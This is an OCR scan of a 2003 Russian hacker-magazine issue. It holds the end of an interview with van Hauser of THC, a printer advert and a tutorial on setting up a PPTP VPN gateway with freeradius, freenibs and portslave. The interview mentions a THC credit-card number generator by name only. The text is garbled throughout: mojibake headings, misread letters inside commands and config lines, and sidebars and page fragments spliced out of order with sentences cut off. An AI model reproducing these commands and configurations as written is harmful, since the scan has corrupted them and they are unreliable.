⊿ mindw0rk: Когда я брал интервью у Scut'a, он отметил, что TESO очень дружит с ТНС. Насколько это у вас взаимно? ▲ VH: Очень взаимно :). Мы даже подумы-

вали о том, чтобы объединиться в одну команду tTeHsCo. Правда,

после некоторых размышлений, решили оставить все как есть. Все равно пьем вместе, хакерствуем вместе, обмениваемся идеями... Кроме того, мы поддерживаем связь с большинством ведущих security-команд и многими отдельными хакерами.

⊿ mindw0rk: А вы "побухать" часто собираетесь? :) ▲ VH: Бывает :). Обычно мы встречаемся всей толпой на каком-нибудь хакерском мероприятии, типа hip/hal/ссс. Если в наш городишко наведывается какая-нибудь дружеская группа или известный товарищ - мы обычно организуем эдакую элитную тусовку с распитием и прочими удовольствиями:).

mindwOrk: Какие международные хак-тусовки ты бы хотел отметить? Чем ТНС там обычно занимается? Участвуете ли вы в хакерских конкурсах?

▲ VH: События, которые я считаю лучшими: HiP 97, ССС Сатр 99, HAL01, Возлагаю также большие надежды на ССС Camp, прохоляший в августе этого гола. Мы там собираемся отметить наше 8-летие - Van Hauser покрасит волосы в красный цвет, Plasmoid попытается запустить THC-Scan на своем ноутбуке Apple, съедутся все наши друзья, и пиво будет течь рекой :).



Tick[THC] и Escher[THC]. "Ну че, брат, по стаканчику и в Сеть?

mindwOrk: Какие из ваших релизов стали самыми популярными в народе? Что вы такого подарили сцене, за что испытываете отцовскую гордость?

A VH: У нас на сайте висит ТОР-рейтинг самых скачиваемых утилит. На первом месте THC-Cred - генерилка номеров кредиток с автоматической проверкой валидности, а также поддержкой магнитного считывания/записи. Вообще-то, это был наш первый релиз в 1995 году, но с тех пор мы его неоднократно апдейтили. Вторая по популярности утилита - THC-Scan, представляющая собой лучший фриварный open-source ворлайлер. На третьем месте hydra - приложение для подключения к telnet, ftp, web auth, Idap и др., с поддержкой SSL.

A mindwOrk: Реально вообще какому-нибудь элитному читателю нашего элитного журнала стать мембером такой элитной группы, как ТНС?

▲ VH: Если этот человек умеет нестандартно мыслить, находит такие идеи, которые никому больше не приходили в голову... почему нет? У нас, правда, есть одно условие для всех новичков. Каждый, кто хочет присоединиться к группе, должен написать как минимум одну классную утилиту или статью на hack/phreak/crypto-тематику. Это должна быть не просто статья/утилита, это должно быть что-то действительно оригинальное и потрясное. Важно и то, насколько человек

#### THE HACKER'S CHOICE M3H9TPM

вписывается в коллектив социально. Если эти условия соблюдены - ты в команде.

▲ *mindw0rk:* Ваши планы на будущее? **⊿ VH:** ТНС - это не коммерческая компания. которая составляет бизнес-планы и рассчитывает шаги наперед. Наша группа - это место, где люди с общими интересами могут работать сообща, обмениваться илеями и иметь поддержку. А самое главное - получать уловольствие от всего этого. И я очень надеюсь, что в будущем все будет оставаться именно так.



Палатки ТНС и TESO на HaL2001

#### VAN HAUSER O CE6E:

**⊿ mindw0rk:** Оставим в покое дела группы, поговорим о тебе. Для начала представься: как зовут, сколько лет, где живешь, чем увлекаешься, каков твой социальный статус :), ТВОИ ВЗГЛЯЛЫ НА ЖИЗНЬ?

**⊿ VH:** Мне 28 лет, живу в Германии, имею стабильные отношения со своей левушкой. Последние 6 лет работаю security-менеджером в одной крупной фирме. Больше всего увлекаюсь девушками :). Кроме этого в числе интересов: полевые ролевые игры, party'йные тусовки, кодинг. Мои личные взгляды на жизнь можно выразить одной фразой: "Каждый должен отрываться в этой ЖИЗНИ ПО ПОЛНОЙ, ЧЕМ АКТИВНЕЕ, ТЕМ ЛУЧШЕ. Но не мешая другим".

#### **⊿ mindw0rk:** Как и когда началась твоя жизнь компьютерщика?

**⊿ VH:** С компьютерами я познакомился в школе. Мне тогда было 14 лет, и они быстро стали моим главным увлечением. Того времени, которое я проводил за компами в школьном классе, стало быстро не хватать. Захотелось свою машину, чтобы всегда иметь к ней доступ. Поэтому я устроился на работу и всеми силами пытался зарабо-

тать достаточно денег. Год спустя я уже мог позволить себе 286 PC, который и стал моим первым компьютером. Затем в универе благодаря нескольким приятелям узнал о хакерстве и впервые увидел, как люди взламывают Unix. Через какое-то время решил создать андеграундовую борду, и она довольно быстро стала популярной. Fille позже познакомился с фрикером The Analyst, который очень многому меня научил. Так все и началось...

**a mindw0rk:** Что помогло тебе получить те знания и умения, которыми ты обладаешь Ceйчаc?

**⊿ VH:** Большую часть я узнал из программирования. Я стал экспертом по части ворлайлинга, после того как написал THC-Scan. Отлично усвоил техники бэкдора в процессе написания утилит для нашего Unix-hackingинструментария и rwwwshell.

Конечно, во многом помогло чтение нужных книг и рассылок. И, наконец, общение с другими ребятами. Преимущественно с мемберами THC, сотрудничество с которыми всегда делало меня более креативным.

**⊿ mindw0rk:** Какую роль в твоей жизни играет THC?

▲ **VH:** Это мое главное хобби, наверное, даже больше, чем хобби. Я застал ее рождение, присутствовал при том, как группа росла и развивалась. Она и сейчас растет, становится все лучше и лучше. Мне нравится то, что я делаю там, что помогаю развиваться нашим проектам и подталкиваю своих лрузей к созланию классных вещей. Еще я очень люблю программировать, и ТНС дает мне возможность донести свои программы и идеи до большого хакерского сообщества.

**⊿ mindw0rk:** Каких людей в security community ты уважаешь больше всего? Кого считаешь для себя абсолютными авторитетами? **⊿ VH:** Абсолютных авторитетов нет, авторитетами для себя могу назвать разве что пару экспертов в криптографии. Но я и остальные мемберы ТНС уважаем людей, старающихся решить комплексные проблемы в области компьютерной безопасности. Тех, кто подходит к этому с новыми идеями. В качестве примера можно привести Solar Designer'a, Halvar'а, парней из l0pht...

**⊿ mindw0rk:** Твое мнение о российских хаκepax?

**⊿ VH:** Я знаком только с Solar Designer'ом и считаю его отличным специалистом.

> *MindwOrk:* **Ha ka**ких операционках ты предпочитаешь работать? Какими прогами пользуешься чаше всего? На какие security-сайты наведываешься регулярно?

**⊿ VH:** Моя любимая система - Linux под **KDE.** Потому что это UNIX, причем самый гибкий и поддерживаемый. Также люб-



41

лю OpenBSD, FreeBSD и Solaris. В Сети регулярно посещаю пакетсторм и thc.org, а также читаю важные мейллисты. Чаще всего я пользуюсь программами, которые написал сам, и которые были написаны другими мемберами ТНС. Ведь я пишу то, что нужно в первую очередь мне самому. Еще часто юзаю nmap, OpenOffice и gimp + некоторые хакерские причинлалы.

**⊿ mindw0rk:** Как твоя девушка относится к твоему увлечению компьютерами? Пытался ли ты сделать из нее хакершу? :)

**⊿ VH:** Она отлично относится ко всем моим VRЛечениям, хотя сама компьютерами не интересуется абсолютно. Это здорово, а то б я целыми днями сидел у компа. А так - в свет регулярно выхожу, сексом занимаюсь.

**⊿ mindw0rk:** Если бы ты был страшным, злобным black hat'ом и захотел взломать что-то мегазащищенное и топ-секретное, смог бы ты это слелать? :) Можешь ли ты взломать ЛЮБУЮ систему?

**4 VH:** Проведение глобальных тестов на наличие уязвимостей - это обычная часть моей работы. Я бы наверняка смог взломать эту систему, если бы мне легально разрешили это сделать. И, конечно, если бы хорошо заплатили :). На самом деле никакими делами из разряда black hat я не занимаюсь. Только white и gray...

**⊿ mindw0rk:** Кто, по-твоему, лучший хакер на свете? :)

▲ VH: Сложный вопрос... В мире Unix Solar Designer ocyulectrun, на мой взглял, самые интересные проекты. Но, к сожалению, обнародует он не все.

**⊿ mindw0rk:** Первое, что ты сказал бы Биллу Гейтсу, если бы повстречал его в риаллайфе?

**⊿ VH:** "Тех бабок, которые ты уже срубил, еще не достаточно, чтобы успокоиться?"

**<u>⊿ mindw0rk:</u> Твои любимые книги и музы**ка? Чем предпочитаешь набивать желудок? VH: Книги: le petit prince (exupery), der steppenwolf (hesse), fabian (kaestner). Музыка: queensryche, marilyn manson, die aerzte, wizo. Кушать люблю вегетарианский ovo-lacto.

**⊿ mindw0rk:** Ты говорил, что любишь путешествовать. Где уже успел побывать? Был ли когла-нибуль в России?

**⊿ VH:** Я был в Азии (Камбоджа, Индия, Таиланд, Тайвань и Сингапур), в Африке (Египет и Тунис), в Америке, на Кубе и в большинстве европейских стран. В Россию приезжал на один день в Питер. Больше всего запомнилась Камбоджа. После поездки в Индию я возненавидел эту страну. Ну а самое замечательное место - это, IMHO, Берлин :).

**⊿ mindw0rk:** Твой совет нашим "I wannawannawanna be a hacker" читателям? **⊿ VH:** Прочитайте "human2hacker" и все остальные документации, которые мы написали для новичков :).

**⊿ mindw0rk:** Ну что ж, ясно. Спасибо за то, что уделил мне время.

⊿ *VH:* Приятно было пообщаться :). <mark>\_ ∷</mark>



#### Самый маленький спринтер в мире

SAMSUNG

ML-1750. Самый маленький в мире черно-белый лазерный принтер.

с лотком кассетного типа и скоростью печати 16 страниц в минуту.

# **ML-1750**

только в ноябре и декабре подарки покупателям новой линии принтеров и многофункциональных устройств Samsung ML-1510/1710/1750; ML-2150/2151N/2152W; SCX-4016/4216F, a также других моделей, торопитесь, количество подарков ограничено.

скорость печати 16 стр./мин. • разрешение 1200 dpi<br>прошессор 166 mhz • режим экономии тонера 40%<br>windows, macintosh, linux совместимость • поддержка<br>usb 2.0 и lpt-соединения

#### **B3NOM** / **xakep/w11(59)/2003**

# —Å"‹! —¬Œfi ШИФРДНИ

иапапщиков становится все меньше и меньше - народ переходит на ethernet. Но в то же время с такими изменениями падает и Секьюрность сети. Ведь чистый ethernet, в общем-то, ничем не защищен - весь трафик ходит без какого-пибо шифрования. Естественно, существуют такие штуки, как SSL-туннепирование и подобные ей программы, позвопяющие шифровать данные в сети. Но самый оптимальный выход - создание виртуальной частной сети. Об этом мы сегодня и поговорим.  $\prod$ 

**od "** qokyyaeb qmntpnñ aka forb (forb@real.xakep.ru)

**Auy MPOOM** 

#### CTABNM CE5E VPN

<u>WWW)</u>

**⊿ Все необходимое программное обеспечение ты найдешь на сайте** nibs.net.ua. Tak**we crout nocetutь www.freshmeat.net для пои**ска обновленных версий.

**⊿ На странице pptpclient.sourceforge.net/howto-diagnosis.phtml лежит** полный список ошибок (и способы их ликвидации), которые могут возникнуть при настройке VPN-клиента.

**⊿ Посети ресурс forum.opennet.ru. Там довольно часто задают вопросы по** VPN, и, возможно, твою проблему уже давно решил кто-то другой.

#### **304EM 3TO HYMHO?**



PN поддерживает шифрование трафика, проходящего через интерфейс. Благодаря этому VPN обрела большую популярность среди провайдеров. Тем не менее, установить сам VPN довольно сложная задача. Но не бойся!

Вместе мы сможем все :). Установим нашу с тобой VPN на каком-нибудь Linux-сервере. Почему именно на Linux? Да просто я имел дело с VPN-шлюзом на WinNT с базой более тысячи пользователей, и этот шлюз постоянно зависал. Что ж, винда есть винда, и тут нечему удивляться.

Чтобы добиться нормальной многопользовательской поллержки на VPN-гейте, придется пройти семь кругов ада;). Дело в том, что одной установки pptpd (обеспечивает ррр-түннель между сервером и клиентом) недостаточно. Нам необходимо еще доба-ВИТЬ ВОЗМОЖНОСТЬ АВТОРИЗАЦИИ ПОЛЬЗОВАТЕлей с учетом таких вешей, как полсчет трафика, тарификация по времени и т.д. Сделаем мы это при помощи пакета freenibs, который уже долгое время выпускает наш соотечественник Сергей Деркач aka Neon.

В общем, если ты являешься администратором корпоративной сети или просто повернут на построении VPN, эта статья для тебя.

#### CNMCOK MHTPE AMEHTOB

Для корректной работы сети нам придется установить множество дополнительного софта. В первую очередь поставим MySQL (www.mysql.com). В его архиве лежит сервер и клиент (пользователи и тарифы будут занесены в sql-базу). Второе - это pptpd. Он позволяет мутить туннель между клиентами и передавать данные по pppd. Этот демон активно работает с portslave и является аналогом mgetty, но более совершенным. Portslave

- это один из многих методов авторизации, поддерживающихся демоном radiusd. А вот радиус как раз и работает напрямую с freenibs (об этом проекте я говорил чуть выше). Если ты разобрался в этих запутанных взаимосвязях - возьми с полки пирожок ;). А вообще, ты все поймешь, когда будешь настраивать этот софт.

#### œŒƒÃŒ"Œ¬ ¿ £¿«¤ –¿£Œ"Å

Про установку mysqld я рассказывать не буду. С этим ты разберешься сам, т.к. это совсем несложно. Гораздо интереснее обсудить установку freenibs. Проект весит всего несколько килобайт, а пользы от него на несколько гигов. В общем, сливай его - будем ставить. После скачки freenibs распакуй его и перемести все содержимое apxura no freeradius.

Но перед инсталляцией еще придется скачать и поставить radiusclient (его библиотеки и хедеры нужны серверу). Клиент также пригодится нам и при тестировании работы всей системы. Теперь надо выполнить три заклинания: ./configure, make и make install. В итоге пакет должен нормально установиться. В системе у тебя появится каталог PRE-



FIX/etc/raddb (где PREFIX - директория, в которую был установлен радиус). В нем находится бесчисленное множество конфигурационных файлов, которые мы будем править. Но для начала нам надо создать структуру базы данных freenibs. Для этого заходи в каталог freeradius/src/modules/rlm\_nibs/drivers/rlm\_nibs\_mysql. Там лежит дамп датабазы под названием nibs mysql.sql. В этом дампе

После проделанных манипуляций мы можем без проблем записывать метод nibs в различные секции конфы (accounting, session и post-auth).

И напоследок укажи значение уеs опциям логирования. Тогда в режиме откладки ты сможешь вести логи всех соединений, а также указывать при этом логины и пароли в чистом виле.



поменяй пароль для дальнейшего доступа в систему. Сам пароль задается в конце строки SET PASSWORD. После его изменения надо записать дамп в базу:

# mysql -u root -pRootPassword < nibs\_mysql.sql.

Заползай в каталог /etc/raddb (в дальнейшем я не буду указывать PREFIX) и открывай в нем файл nibs.conf. В этом конфиге пропи-ПІИ ПАРОЛЬ, КОТОРЫЙ ЛОЛЖЕН СОВПАЛАТЬ С ТЕМ. что ты заносил в nibs mysql.sql. Все, на этом мы закончили настройку nibs.

#### ПРАВИЛЬНЫЙ RADIUSD

Теперь займемся конфигами radiusd. Наша задача - включить метод nibs для авторизации клиентов. Для этого открываем /etc/raddb/radiusd.conf и находим там директиву \$INCLUDE (в конфиг инклудятся файлы для различных методов авторизации). Для корректной работы демона необходимо добавить обработку nibs.conf:

\$INCLUDE \${confdir}/nibs.conf.

Теперь радиус должен знать о методе nibs. Его мы объявляем в секции authtype:

authtype NIBS { nibs }

#### RESTRICTED AREA

• ТОбы простые юзеры не смогли сделать себе халявный доступ, позаботься о защите паролем web-скриптов. Для этого допиши в .htaccess следующие строки:

AuthType Basic AuthName "Admin zone" AuthUserFile "/path/to/.htpasswd" Require valid-user

A затем в .htpasswd занести пару login:password.



C portslave мне пришлось изрядно повозиться. Де-JIO B TOM, YTO HDOAKT снабжен рядом патчей лля ppp- $2.4.1$ . У меня же был новый pppd версии 2.4.2b3. Но. тем не менее, все равно требова-ЛИСЬ ИСХОДНИКИ РРР ДЛЯ корректной сборки портслейва. Чтобы не мучиться с переименованием переменных в Makefile, измени назва-

ние распакованной папки на ppp-2.4.1 и перенеси ее в установочный пакет portslave. После этого удали все строки в configure, которые ссылаются на файл extract\_and\_patch. Теперь ты можешь смело собирать проект ошибок не будет.

В /etc ты найдешь конфиг pslave.conf, который надо будет немного исправить. Вопервых, измени значение переменной all.issue, назначающей банер. Затем выдели диапазон tty и pts для portslave (иначе он попросту не запустится). В моем случае, я просто дописал в конец файла следующую строку:

s{127-190}.tty pts/{0-63}.

Теперь смодифим файл /etc/radiusclient/servers. В нем содержится список серверов и пароли на соединения. В нашем случае (соединение будет всегда локальным) файл будет содержать всего одну строку:

localhost password

#### КОСМЕТИЧЕСКИЕ ДОРАБОТКИ

Для завершения установки необходимо поправить еще несколько конфигов. Все они находятся в /etc/raddb. Сначала открой файл clients. В нем находится список клиентов. подключенных к радиусу. Добавь в этот файл следующую запись:

localhost password

где password - пароль для данного клиента. Запись означает, что с хоста localhost будет разрешено соединение. Для аутентификации используется пароль password.

Теперь открываем clients.conf. Тут надо убедиться, что директива secret (во вкладке client 127.0.0.1 { }) совпадает с паролем, а shortname равен localhost. И последнее слелаем изменение в конфиге naslist. Файл содержит список Network Access Servers. Добавим в него следующую запись:

localhost local portslave

Злесь local - краткое название клиента, а portslave - тип девайса, который будет подключаться к радиусу (значение может быть livingston, cisco и т.д.).

> Я имел дело с VPN-шлюзом на WinNT с базой более тысячи пользователей, и этот шлюз постоянно зависал.

#### **MYTMM TYHHEAL**

Как ты, наверное, догадался, в нашей цепи не хватает демона pptpd - этот сервис будет Принимать запросы от клиентов и запускать pppd, интегрированный с портслейвом. Portslave связывается с радиусом (при помощи клиента), а последний произведет авторизацию через модуль freenibs.

Установить pptpd очень просто. Сложнее исправить его конфигурационные файлы этим мы сейчас и займемся. Во-первых, найди файл /etc/pptpd.conf. В нем содержатся опции демона. Исправь их на следующее:

speed 115200 option /etc/options.pptpd pppd /usr/sbin/pptp-portslave localip 192.168.0.1 remoteip 192.168.0.1-254

Что мы делаем? Мы устанавливаем максимальную скорость, прописываем файл с опциями, указываем скрипт к pppd, который СОДЕРЖИТ РАЗЛИЧНЫЕ ПЕРЕМЕННЫЕ (О НИХ ЧУТЬ позже), и напослелок разлаем IP-алреса: локальный (относительно сервера) и удаленный (для клиентов). По remoteip видно, что pptpd прекрасно понимает диапазоны адресов.

Все опции демона, которые относятся к стандартному шифрованию, находятся в /etc/options.pptpd. Вот их полный список:

#### ОПЦИИ РРРД

require-chap require-chapms-v2 +mppe-40 +mppe-128+mppe-stateless ms-dns ns1.server.ru noipx asyncmap 0 auth

Расшифровку параметров я дам чуть ниже. Пока это не так важно - главное понять,



<mark>⊿</mark> На компакте Хакера ты найдешь весь софт, который **НУЖЕН ДЛЯ ПОДНЯТИЯ** серверной и клиен-ТСКОЙ ЧАСТИ VPN.



**⊿ После установки** всего софта можно **булет использовать** и модемное соединение. Клиенты будут авторизовываться через ту же mysql-базу, только по РАР-протоколу. *A* Προeκτ radius снабжен весьма полезными **утилита**ми. Одна из них гadwho. Выполнив эту команду, ты узнаешь, кто в дан-**НЫЙ МОМЕНТ ВИСИТ В** сети ;). Это гораздо удобнее, чем лезть в базу и выполнять выборку из таблицы.

#### WW DONN CROW CETH!

что pppd должен юзать модуль ppp\_mppe.o (не забудь загрузить его в ядро).

Теперь скрипт pptpd. Он задает важные переменные окружения:

CTAPTOBЫЙ СКРИПТ PPTP-PORTSLAVE

#!/bin/bash export PORTSLAVELOGNAME="AutoPPP" export PORTSLAVE\_SESSION=`date +%s``printf "%X" \$RAN-DOM` export PORTSLAVE\_START\_TIME=`date +%s` export PORTSLAVE\_DO\_ACCT="1" exec /usr/local/sbin/pppd-radius \$\*

Вроде все готово. Осталось запустить все сервисы и подготовить сеть для работы. В первую очередь запускается mysqld, затем radiusd и лишь потом pptpd. Но в тестовом режиме не спеши этого делать, т.к. у нас еще не составлена таблица юзеров, использующих VPN-соединения.

#### AQMMHMCTPMPOBAHME 4EPE3 WEB

Для добавления тарифов и юзеров скачиваем пакет web-администрирования с сайта FreeNibs (http://nibs.net.ua). Для успешного старта скриптов тебе придется создать какой-нибудь дополнительный домен (например, admin.your.site.ru). В противном случае, ты будешь ковыряться в сорсах всех сценариев.

Итак, после создания домена, переходим в корень папки со скриптами. В директории  $includes/$  меняем пароль на лоступ к БД и немного модифицируем файл .htaccess. В .htaccess необхолимо изменить prefix-пути для корректной работы скриптов. Напоследок убедись, что на сервере установлен РНР в нормальном, рабочем состоянии.

В web-среде разобраться довольно просто, но и в ней частенько возникают различные проблемы. Вначале необходимо задать тариф (это делается на первой странице). Там указывается номинальная стоимость трафика или минуты соединения.

Параметр nodetach не позволит демону уйти в бэкграунд. Так ты сможешь убедиться в правильности соединения.

#### '¿…À /ETC/RADDB/USERS

**П** не рассказал об одном интересном файле под названием<br>И users. В нем хранятся предустановленные опции для каждого пользователя, а именно протокол, тип шифрования и т.д. Весьма интересной опцией является Idle-timeout, которая сбрасывает юзера после определенного время молчания (задается в секундах). Обязательно посмотри этот файл. Там полно понятных примеров.

Кстати, freenibs содержит целую таблицу аналогичных параметров, так что совсем не обязательно указывать их в файле users.



После добавления тарифа можно создавать новых юзеров. Все они привязываются к этому тарифу и имеют ряд опций, которые также можно изменить. Например, ты можешь выставить кому-нибудь халявный доступ, прописать статический IP-адрес и т.д.

Теперь протестируем полученную сеть. Запускай радиус в режиме откладки (radiusd -X). Затем попробуй достучаться до него клиентом. Для этого есть фича radtest, помогающая определить нормальную работоспособность сети. Допустим, ты создал пользователя guest с паролем guest, а на адрес localhost у нас прописан пароль password. Вот как нам надо запустить radtest:

radtest guest guest 127.0.0.1 0 password

В качестве параметров выступает имя пользователя, его пароль, адрес radius-сервера, порт NAS и пароль на клиента. Если авторизация прошла успешно, юзеру вернется информационное сообщение об аккаунте (протокол, IP-адрес и прочее). В противном случае придет reject-пакет. Причину ошибки можно найти в двух местах: • В сообщениях радиуса (ты помнишь, что он был запущен в режиме откладки?). Все еггог-сообщения будут видны на экране.  $\bullet$  В папке PREFIX/var/log/radius/ radius.log ты найдешь подробную инфу об аутентификации.

 $\blacktriangle$  noexanx!

Если все заработало, осталось лишь проверить работоспособность связки pptpd-pppd-portslaveradius. Для этой цели созлалим обычное vpn-соединение и начнем тестирование (не забудь включить два параметра демона: debug и logfd 2). Как

правило, ошибки бывают в опциях pppd. Информацию о них можно посмотреть в /var/log/messages.

Все работает? Замечательно! Теперь убери логирование паролей и запусти радиус в оежиме демона. Не забудь прописать все сервисы в автозапуск и именно в том порядке, как я показал выше. После этого можешь с гордостью сказать, что поднял полноценный VPN-шлюз;).

#### KAMEHT BCETAA NPAB!

Год назад я задал в свой саппорт вопрос: как установить VPN-клиент под Linux? В ответ я услышал что-то типа: "Поставьте винду и не парьте нам мозги". Остался неприятный осадок. В итоге пришлось додумываться самому, как же поднять этот pptp.

Единственной серьезной проблемой при настройке pptp является отсутствие модуля ррр трре в старых ядрах. Этот модуль осуществляет криптование трафика по стандарту Microsoft Point-to-Point Encryption. Модуль идет со всеми дистрибутивами, начиная с ядра 2.4.19. Если ты его все-таки не нашел в своей системе, то скачай и заинсталь его самостоятельно.

#### PPPD - HA CTAPT!

Сначала подгружаем модуль командой "insmod ppp\_mppe" и прописываем его в /etc/modules, чтобы активизировать mppe при старте системы. Также подправим файл



ней крайне просто. Просто создаешь новое подключе-**НИЕ С ТИПОМ VPN. Затем указываешь IP-адрес шлюза,** логин и пароль. **Также не забудь** отметить галочкой использовать шиф· **ювание. Все! Ос**талось только на-**ЖАТЬ КНОПКУ CONnect ;).**

**∡** Что касается винды, то создать **VPN-соединение в** 

#### NPOBEPKA VPN-COEДИНЕНИЯ

 $\Gamma$  ывает, что VPN-шлюз перезагружают. Естественно, что соединение при этом пропадает. Восстановить его поможет небольшой скрипт, который запускается в определенное время и проверяет наличие pppd-процесса:

}

**SANDERS** Проверка соеди

#!/usr/bin/perl unless (-e "/var/run/ppp0.pid") { /usr/bin/startppp

Скрипт startppp будет осуществлять запуск VPN-клиента. Теперь добавляем проверку в кронтаб. Для этого набираем crontab -е и пишем следующее:

\*/10 \* \* \* \* /usr/bin/checkvpn > /dev/null 2>&1

Теперь запуск скрипта будет производиться каждые 10 минут.



/etc/modules.conf, чтобы ppp знал обо всех системных модулях. Вот фрагмент, который тебе надо поставить в modules.conf:

alias ppp0 ppp generic alias tty-ldisc-3 ppp\_async alias ppp-compress-18 mppe

Все, pppd готов к работе. Теперь устанавливай пакет pptp-linux, который будет связываться с VPN-шлюзом. Установил? Тогда создавай файл /etc/ppp/peers. В нем мы пропишем информацию о сервере. В моем примере конф носит название "vpn" и имеет сле-ДУЮЩЕЕ СОДЕРЖИМОЕ:

КОНФИГ /ETC/PPP/PEEPERS/ name LOGIN remotename VPN # Информация для файла chap-secrets. lock # Лочим девайс, устанавливающий соединение. debug logfd 2 # Отладочные параметры. +chapms +chapms-v2 mppe-40 mppe-128 mppe-stateless # Осуществляется трре-шифрование каждого пакета. noauth # Не требуем авторизации со стороны сервера.

И последний штрих - запишем в /etc/ppp/chap-secrets следующие строки:

#### LOGIN VPN "password"

где LOGIN и password - аккаунт для соединения. Вот, собственно, и все. Можно тестировать соединение. Делаем это через конСОЛЬ, ИСПОЛЬЗУЯ ПСЕВДОТЕ ОМИНАЛЬНУЮ ОПЦИЮ pty демона pppd. Поток будет передаваться pptp-клиентом:

# pppd pty 'pptp vpn.server.ru --nolaunchpppd' call vpn nodetach

Параметр nodetach не позволит лемону уйти в бэкграунд. Так ты сможешь убедиться в правильности соединения. Когда появится надпись: "MPPE 128 Compression enabled", то считай, что соединение прошло удачно. Можешь давить ctrl+с и убирать опцию nodetach. В противном случае, перечитывай заново этот раздел и исправляй ошибку;).

Вроде все готово. Осталось добавить дефолтовую маршрутизацию в инет через VPNшлюз. Откроем файл /etc/ppp/ip-up.local (если такого нет - создаем) и пишем в него две строки:

